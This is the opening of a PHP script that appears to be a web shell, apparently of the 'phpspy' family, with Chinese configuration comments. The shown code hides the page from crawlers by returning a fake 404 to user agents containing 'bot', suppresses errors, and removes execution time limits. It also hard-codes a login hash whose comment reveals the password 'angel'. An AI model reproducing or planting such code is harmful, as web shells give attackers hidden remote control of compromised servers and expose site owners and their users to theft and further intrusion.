 <?php
//ini_set('display_errors',1);
@error_reporting(7);
@session_start();
@set_time_limit(0);
@set_magic_quotes_runtime(0);
if( strpos( strtolower( $_SERVER['HTTP_USER_AGENT'] ), 'bot' ) !== false ) {
header('HTTP/1.0 404 Not Found');
exit;
}
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域